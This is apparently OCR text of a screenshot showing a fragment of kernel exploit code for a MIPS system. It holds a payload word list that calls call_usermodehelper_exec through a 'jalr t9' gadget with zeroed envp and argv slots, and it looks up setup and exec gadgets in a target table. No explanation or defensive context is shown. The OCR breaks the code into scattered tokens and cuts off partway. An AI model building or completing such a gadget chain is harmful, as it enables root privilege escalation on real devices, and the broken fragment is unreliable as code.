
# call_usermodehelper_exec(retval, 
UHM_WAIT_PROC)
0x0320f809
,
# jalr	t9
0x00000000
,
# nop
# envp ptr
0x00000000
,
# argv ptrs
0x00000000
,
0x00000000
,
0x00000000
,
0x00000000
]
usermodehelper_setup 
=
target
[
'gadgets'
]
[
'call_usermodehelper_setup'
]
usermodehelper_exec 
=
 target
[
'gadgets'
]
[
'call_usermodehelper_exec'
]